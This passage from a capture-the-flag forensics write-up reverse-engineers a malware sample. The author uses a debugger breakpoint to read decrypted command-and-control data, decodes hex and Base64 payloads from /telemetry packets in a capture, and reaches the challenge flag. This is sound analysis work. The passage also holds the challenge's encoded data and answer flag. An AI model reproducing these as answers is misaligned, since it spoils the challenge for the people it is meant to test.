
Next, we execute the malware and wait for our breakpoint to trigger. Once it does, we can observe the decrypted data at the memory address pointed to by rax.

As we can see, the first command is ls. Now we have to do this for each command until we find something interesting. When we get to the response in packet 9830, we get the following command.

Now we need to get the data from the next /telemetry post in the capture, this can be found in the packet 9842.

This data looks a bit different, but if we decode the hex to ascii, we end up with Base64, just as the /network-check data.
734e564578564f5730424e6467716361656339477855784b35705335643958564d2d59665935667250594d4f48395749773943417257567650795537666d6b435a356c3942565f417361416d3164336666523258384535666f6432536937784b5564355376794c53536b3048
sNVExVOW0BNdgqcaec9GxUxK5pS5d9XVM-YfY5frPYMOH9WIw9CArWVvPyU7fmkCZ5l9BV_AsaAm1d3ffR2X8E5fod2Si7xKUd5SvyLSSk0HWhen we execute the malware using this data, we get the flag.
Flag: UMASS{f0r3ns1cs_1s_4lw4ys_b3tt3r_w1th_s0m3_r3v}
